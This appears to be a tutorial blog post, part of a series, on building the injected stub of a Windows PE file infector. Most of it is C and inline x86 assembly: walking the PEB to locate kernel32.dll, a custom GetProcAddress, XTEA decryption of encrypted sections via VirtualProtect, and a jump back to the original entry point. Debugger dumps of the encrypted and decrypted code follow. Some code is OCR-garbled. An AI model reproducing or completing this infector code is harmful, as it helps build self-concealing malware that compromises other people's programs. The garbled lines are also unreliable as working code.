This post will explain the "bulk" of the file infector. It will focus on writing the code to be injected and how to take advantage of the compiler to generate the instructions to inject into the target application. I will clarify that generating the instructions to inject means that the infector will be writing part of itself into the target application, and not that it will generate an additional assembly listing with any compiler flags which is then injected into the target by a different means. The main concept is that this will be done by declaring a naked function whose functionality is independent of in memory it is written and what program it is injected into (architecture limitations aside, obviously). The infector will then read the functions contents in memory and write it into the target application. The injection code needs to do several important things:

- Preserve the registers upon entry (simple pushad/popad instructions). I miss the hell out of these two instructions in x86-64).
- Find and store the load address of the image and of kernel32.dll
- Implement GetProcAddress as well as some C runtime functions such as stremp and strlen
- Decrypt all encrypted sections in memory
- Return execution to the normal application

Finding the load address and the address of kernel32.dll is pretty straightforward. The technique that I used is an old shellcoding technique and should be compatible for Win XP to Windows 7. It works by finding the Process Environment Block (PEB) and then traversing the InLoadOrderModuleList found in PEB\_LDR\_DATA->PPEB\_LDR\_DATA. The definitions for these structures are all found in the link above. InLoadOrderModuleList is not found on MSDN, but the NTInternals site has the "proper" definition. Using the PEB is a great way to do this since it can always be found at the same location, mainly  $fs: [0x30]$ . What makes InLoadOrderModuleList so special is that the first entry will be the load address of the image. This is great because now there's no worry about randomized base addresses. Also, the third entry will be the load address of kernel32.dll, which contains LoadLibrary and other very useful APIs such as VirtualProtect. The code for the injection function then, so far, looks like this:

```
void __declspec(naked) injection_stub(void) {
    __asm { //Prologue, stub entry point<br>pushad //Save
                   //Save context of entry point
        push ebp //Set up stack frame
        mov ebp, esp 
       sub esp, 0x200 //Space for local variables
\{ \gamma_{1}, \ldots, \gamma_{n} \}PIMAGE DOS HEADER target image base;
    PIMAGE_DOS_HEADER kernel32_image_base;
     __asm {
       call get module list //Get PEB
        mov ebx, eax 
        push 0
         push ebx 
        call get_dll_base //Get image base of process
         mov [target_image_base], eax 
         push 2
         push ebx
```

```
 call get_dll_base //Get kernel32.dll image base
    mov [kernel32_image_base], eax 
 }
```
A stack frame is set up so the local variables can be referenced without issue. The value subtracted from ESP to make space for the local variables does not need to be exact since there's no way to tell how the compiler will allocate the local variables in the stack frame. The value simply needs to be large enough that the state of the stack won't get messed up by these allocations. It is possible to go back and look at the assembly dump of the function and modify the value so that there's just enough room for those worried about space/cleanliness. With that out of the way, the remainder of the code calls two other functions, get module list and get\_dll\_base, which get InLoadOrderModuleList and an entry in InLoadOrderModuleList respectively. These are implemented as follows:

```
///////////////////////////////////////////////////////////////////
//Gets the module list
//Preserves no registers, PEB_LDR_DATA->PPEB_LDR_DATA->InLoadOrderModuleList 
returned in EAX
///////////////////////////////////////////////////////////////////
__asm {
get module list:
        mov eax, fs:[0x30] //PEB
        mov eax, [eax+0xC] //PEB_LDR_DATA->PPEB_LDR_DATA
        mov eax, [eax+0xC] //PEB_LDR_DATA->PPEB_LDR_DATA-
>InLoadOrderModuleList
        retn 
}
///////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////
//Gets the DllBase member of the InLoadOrderModuleList structure
//Call as void *get_dll_base(void *InLoadOrderModuleList, int index)
///////////////////////////////////////////////////////////////////
__asm {
get_dll_base:
     push ebp 
     mov ebp, esp 
     cmp [ebp+0xC], 0x0 //Initial zero check
     je done 
   mov ecx, [ebp+0xC] //Set loop index
    mov eax, [ebp+0x8] //PEB->PPEB_LDR_DATA->InLoadOrderModuleList 
address
     traverse_list:
      mov eax, [eax] //Go to next entry
     loop traverse_list 
     done:
        mov eax, [eax+0x18] //PEB-
>PPEB_LDR_DATA>InLoadOrderModuleList.DllBase
        mov esp, ebp 
        pop ebp 
        ret 0x8
}
///////////////////////////////////////////////////////////////////
```
## The next step is to implement GetProcAddress. The code for this is shown below:

```
///////////////////////////////////////////////////////////////////
//Implementation of GetProcAddress
//Call as FARPROC GetProcAddress(HMODULE hModule, LPCSTR lpProcName)
///////////////////////////////////////////////////////////////////
get_proc_address:
     __asm {
         push ebp 
         mov ebp, esp 
         sub esp, 0x200
     }
     PIMAGE_DOS_HEADER kernel32_dos_header;
     PIMAGE_NT_HEADERS kernel32_nt_headers;
     PIMAGE_EXPORT_DIRECTORY kernel32_export_dir;
     unsigned short *ordinal_table;
     unsigned long *function_table;
     FARPROC function_address;
     int function_names_equal;
     __asm { //Initializations
        mov eax, [ebp+0x8]
        mov kernel32_dos_header, eax 
         mov function_names_equal, 0x0
     }
     kernel32_nt_headers = (PIMAGE_NT_HEADERS)((DWORD_PTR)kernel32_dos_header 
+ kernel32_dos_header->e_lfanew);
    kernel32 export dir =(PIMAGE_EXPORT_DIRECTORY)((DWORD_PTR)kernel32_dos_header + 
         kernel32_nt_headers-
>OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress);
    for(unsigned long i = 0; i < kernel32_export_dir->NumberOfNames; ++i) {
         char *eat_entry = (*(char **)((DWORD_PTR)kernel32_dos_header +
kernel32_export_dir->AddressOfNames + i * sizeof(DWORD_PTR)))
             + (DWORD_PTR)kernel32_dos_header; //Current name in name table
         STRING_COMPARE([ebp+0xC], eat_entry) //Compare function in name table 
with the one we want to find
        _asm mov function_names_equal, eax
        if(function_names_equal == 1) {
            ordinal table = (unsigned short *)(kernel32 export dir-
>AddressOfNameOrdinals + (DWORD PTR)kernel32 dos header);
            function table = (unsigned long *)(kernel32 export dir-
>AddressOfFunctions + (DWORD_PTR)kernel32_dos_header);
             function_address = (FARPROC)((DWORD_PTR)kernel32_dos_header +
function_table[ordinal_table[i]]);
             break;
 }
     }
     __asm {
        mov eax, function_address 
        mov esp, ebp 
         pop ebp 
        ret 0x8
 }
///////////////////////////////////////////////////////////////////
```
This function looks pretty complex, but in actuality it is pretty simple. The image below reproduced from Matt Pietrek's article will clarify things a lot.



This function starts off by finding the export directory (IMAGE\_EXPORT\_DIRECTORY structure) in kernel32.dll. This structure contains all of the relevant information about the exports of kernel32.dll. A loop is set to iterate through all of the exported functions. Then an entry from the name table (AddressOfNames) is retrieved. This is the name of the function that is exported by the DLL (e.g. "LoadLibraryA", "GetSystemInfo", etc..). This string is then compared with the string of the function to find. If there is a match, the ordinal number is obtained from the ordinal table (AddressOfNameOrdinals). This is then used as an index into the function address table (AddressOfFunctions) to retrieve the address of the function. And that's all there is to it. STRING\_COMPARE is just a macro that calls the implementations of strlen and strcmp variant. The macro and two functions are pretty straightforward and don't really warrant any discussion. Now that GetProcAddress is implemented, the next step is to use it to decrypt the sections in memory. This will utilize VirtualProtect API and also the decryption function for the XTEA block cipher. The function, in its entirety, is shown below:

```
///////////////////////////////////////////////////////////////////
//Decrypts all sections in the image, excluding .rdata/.rsrc/.inject
//Call as void decrypt_sections(void *image_base, void *kernel32_base)
///////////////////////////////////////////////////////////////////
decrypt_sections:
     __asm {
         push ebp 
         mov ebp, esp 
         sub esp, 0x200
\{ \gamma_{1}, \ldots, \gamma_{n} \}typedef BOOL (WINAPI *pVirtualProtect)(LPVOID lpAddress, SIZE T dwSize,
DWORD flNewProtect, 
         PDWORD lpflOldProtect);
     char *str_virtualprotect;
     char *str_section_name;
     char *str_rdata_name;
     char *str_rsrc_name;
    PIMAGE DOS HEADER target dos header;
    int section offset;
     int section_names_equal;
     unsigned long old_protections;
```

```
 pVirtualProtect virtualprotect_addr;
     __asm { //String initializations
         jmp virtualprotect 
         virtualprotectback:
             pop esi 
             mov str_virtualprotect, esi 
         jmp section_name 
         section_nameback:
             pop esi 
            mov str section name, esi
         jmp rdata_name 
         rdata_nameback:
             pop esi 
             mov str_rdata_name, esi 
         jmp rsrc_name 
         rsrc_nameback:
             pop esi 
             mov str_rsrc_name, esi 
     }
      __asm { //Initializations
         mov eax, [ebp+0x8]
         mov target_dos_header, eax 
         mov section_offset, 0x0
         mov section_names_equal, 0x0
         push str_virtualprotect 
         push [ebp+0xC]
         call get_proc_address 
         mov virtualprotect_addr, eax 
 }
     PIMAGE_NT_HEADERS target_nt_headers =
(PIMAGE_NT_HEADERS)((DWORD_PTR)target_dos_header + target_dos_header-
>e_lfanew);
    for(unsigned long j = 0; j < target_nt_headers-
>FileHeader.NumberOfSections; ++j) {
         section_offset = (target_dos_header->e_lfanew +
sizeof(IMAGE_NT_HEADERS) +
             (sizeof(IMAGE_SECTION_HEADER) * j));
        PIMAGE SECTION HEADER section header =
(PIMAGE_SECTION_HEADER)((DWORD_PTR)target_dos_header + section_offset);
         STRING_COMPARE(str_section_name, section_header)
          __asm mov section_names_equal, eax 
         STRING_COMPARE(str_rdata_name, section_header)
         __asm add section_names_equal, eax 
         STRING_COMPARE(str_rsrc_name, section_header)
         __asm add section_names_equal, eax 
         if(section_names_equal == 0) {
             unsigned char *current_byte = 
                 (unsigned char *)((DWORD_PTR)target_dos_header +
section_header->VirtualAddress);
             unsigned char *last_byte = 
                 (unsigned char *)((DWORD_PTR)target_dos_header +
section_header->VirtualAddress 
                + section header->SizeOfRawData);
            const unsigned int num rounds = 32;const unsigned int key[4] = \{0x12345678, 0xAABBCCDD, 0x10101010,0xF00DBABE};
             for(current_byte; current_byte < last_byte; current_byte += 8) {
```

```
 virtualprotect_addr(current_byte, sizeof(DWORD_PTR) * 2, 
PAGE EXECUTE_READWRITE, &old_protections);
                unsigned int block1 = (*current_byte \ll 24) |
(* (current_byte+1) << 16)(* (current_byte+2) << 8) | *(current_byte+3);
                unsigned int block2 = (* (current byte+4) << 24) |
(* (current byte+5) << 16) |
                     (* (current_byte+6) << 8) | *(current_byte+7);
                unsigned int full block[ ] = {block1, block2};unsigned int delta = 0 \times 9E3779B9;
                unsigned int sum = (delta * num\_rounds);
                for (unsigned int i = 0; i < num\_rounds; ++i) {
                    full\_block[1] -= (((full_block[0] << 4) ^ (full_block[0]
>> 5)) + full_block[0]) ^ (sum + key[(sum >> 11) & 3]);
                    sum - delta;
                     full\_block[0] = (((full\_block[1] << 4) ^ (full\_block[1])\Rightarrow 5)) + full_block[1]) ^ (sum + key[sum & 3]);
 }
                 virtualprotect_addr(current_byte, sizeof(DWORD_PTR) * 2, 
old_protections, NULL);
                *(current byte+3) = (full block[0] & 0 \times 0000000FF);
                *(current_byte+2) = (full-block[0] & 0x0000FF00) >> 8;*(current_byte+1) = (full\_block[0] & 0 \times 00FF0000) >> 16;*(current_byte+0) = (full-block[0] & 0 \times TF0000000) >> 24;*(current_byte+7) = (full-block[1] & 0x000000FF);*(current_byte+6) = (full-block[1] & 0x0000FF00) >> 8;*(current byte+5) = (full block[1] & 0 \times 00FF0000) >> 16;
                *(current_byte+4) = (full\_block[1] & 0 \times FP000000) >> 24; }
 }
        section names equal = 0;
     }
      __asm {
         mov esp, ebp 
         pop ebp 
        ret 0x8
     }
```
The first thing to note is how string initialization is done. Each string has its own label at the bottom of the function, which performs a call back into after the jump. After this call instruction the raw bytes of the string are emitted. This means that when the call is performed, the return address pushed on the stack will be that of the first byte in the string. This means that back in the label that is called, the return address can be popped off and inserted into the appropriate string variable. What follows then is that the address of VirtualProtect is retrieved. This function will be used to give PAGE\_EXECUTE\_READWRITE permission to the block of bytes to be decrypted. This is needed since some sections do not have the appropriate read/write/execute permissions, and will cause a crash if they have an unallowed action performed on them. Eight bytes are read from the section in memory at a time and the decryption routine is performed on them. Sections named .rdata, .rsrc, and .inject are not decrypted. This is because .rdata and .rsrc were not encrypted intially, and because .inject is the section name of the injected code. The decrypted bytes are written into memory and the loop continues until all bytes have been decrypted.

The last thing that needs to be done is to jump back to the original entry point. This is done with the following code:

```
__asm { //Epilogue, stub exit point
    mov eax, target_image_base 
   add eax, 0xCCDDEEFF //Signature to be replaced by original entry
point (OEP)
    mov esp, ebp 
    mov [esp+0x20], eax //Store OEP in EAX through ESP to preserve across 
popad
    pop ebp 
    popad //Restore thread context, with OEP in EAX
    jmp eax //Jump to OEP
}
```
In the epilogue of the code to inject, the load address is moved into EAX. Then the dummy value of 0xCCDDEEFF is added to it. This value actually serves as a signature and is replaced by the injector with the original entry point. This value is then moved into [ESP+0x20], which is where EAX is in the stack after the pushad and push ebp instructions. The stack frame is then destroyed and the registers are restored to what they would be if there was no injected code (except EAX now contains the original entry point). A jump is made to EAX and now execution can be returned to the normal application. Shown below are examples of how instructions look when the application starts. Notice that none of the instructions in the original entry point make sense (this is because they're encrypted). After the stub finishes its decryption routine, the instructions are returned to normal.

| 00401000        | 32        | 32<br>DB.            | <b>CHAR</b> | *2* |
|-----------------|-----------|----------------------|-------------|-----|
| 00401001        | 54        | 54<br>DB             | CHAR 'T'    |     |
| 00401002        | E3        | E3<br>DB             |             |     |
| 00401003        | 86        | DB<br>86             |             |     |
|                 |           |                      |             |     |
| 00401004        | 9A        | 9A<br>DB             |             |     |
| 00401005        | <b>A5</b> | A <sub>5</sub><br>DB |             |     |
| 00401006        | E6        | E6<br>DB             |             |     |
| 00401007        | 7F        | 7F<br>DB             |             |     |
|                 |           |                      |             |     |
| 00401008        | AВ        | <b>AB</b><br>DB      |             |     |
| 00401009        | 52        | 52<br>DB             | CHAR 'R'    |     |
| 0040100A        | CА        | CA<br><b>DB</b>      |             |     |
| 0040100B        | cс        | INT <sub>3</sub>     |             |     |
| 0040100C        | F7        | F7<br>DB.            |             |     |
| 0040100D        | 74        | 74<br><b>DB</b>      | $CHAR$ $'t$ |     |
|                 |           |                      |             |     |
| 0040100E        | 35        | 35<br>DB             | CHAR '5'    |     |
| 0040100F        | E9        | E9<br>DB             |             |     |
| 00401010        | FØ        | FØ<br>DB             |             |     |
| 00401011        | 95        | 95<br>DB             |             |     |
| 00401012        | ЕA        | EA<br>DB             |             |     |
|                 |           |                      |             |     |
| 00401013        | 2Е        | 2E<br>DB             | CHAR '.'    |     |
| 00401014        | 1E<br>45  | 1E<br>DB             |             |     |
| 00401015        |           | 45<br>DB             | CHAR 'E'    |     |
| 00401016        | 95<br>C9  | 95<br>DB             |             |     |
| 00401017        |           | C9<br>DB.            |             |     |
| <b>BR481818</b> | E9.       | DR.<br>ES.           |             |     |

Encrypted instructions in the .text section of the process. OllyDbg's analysis on them couldn't make any sense of it.

| 004153B7           | E8 C4C00000                                 | CALL Dbgview.00421480                   |
|--------------------|---------------------------------------------|-----------------------------------------|
| 004153BC           | .^E9 78FEFFFF                               | JMP Dbgview.00415239                    |
| 004153C1           | ГŚ.<br>8BFF                                 | MOV EDI.EDI                             |
| 00415303           | 55<br>$\cdot$                               | PUSH EBP                                |
| 00415304           | 8BEC<br>$\blacksquare$                      | MOV EBP.ESP                             |
| 00415306           | 51<br>ä,                                    | PUSH ECX                                |
| 00415307           | 56<br>$\ddot{\phantom{a}}$                  | PUSH ESI                                |
| 004153081          | 8B75 0C<br>÷,                               | MOV ESI.DWORD PTR SS:[EBP+C]            |
| 004153CBH          | 56<br>$\mathbf{L}$                          | PUSH ESI                                |
| 004153CCI          | E8 2E5A0000<br>$\ddot{\phantom{a}}$         | CALL Dbgview.0041ADFF                   |
| 004153D1           | 8945 0C<br>$\cdot$                          | MOV DWORD PTR SS:[EBP+C],EAX            |
| 004153D4           | 8B46 0C<br>$\cdot$                          | MOV EAX.DWORD PTR DS:[ESI+C]            |
| 004153D7           | 59                                          | POP ECX                                 |
| 004153D8H          | A8 82<br>$\overline{\phantom{a}}$           | TEST AL, 82                             |
| 004153DAII         | $.275$ 17                                   | JNZ SHORT Dbgview.004153F3              |
| 004153DC           | . E8 B50F0000                               | CALL Dbgview.00416396                   |
| 004153E1  .        | C700 09000000                               | MOV DWORD PTR DS:[EAX],9                |
|                    | 004153E7 > 834E 0C 20                       | OR DWORD PTR DS:[ESI+C],20              |
| 004153EE           | 004153EB   . 83C8 FF<br>$\cdot$ E9 2F010000 | OR EAX.FFFFFFFF<br>JMP Dbgview.00415522 |
| 004153F3H          | $>$ A <sub>8</sub> 4 $\theta$               | TEST AL.40                              |
| 004153F5           | $.274$ 0D                                   | JE SHORT Dbgview.00415404               |
| 004153F7H          | E8 9A0F0000                                 | CALL Dbgview.00416396                   |
|                    | 004153FC  . C700 22000000                   | MOV DWORD PTR DS:[EAX],22               |
| 00415402   .^EB E3 |                                             | JMP SHORT Dbgview.004153E7              |
| 00415404 > 53      |                                             | PUSH EBX                                |
|                    |                                             |                                         |

The decrypted code at the entry point of the program. This image was taken after the jump to the original entry point.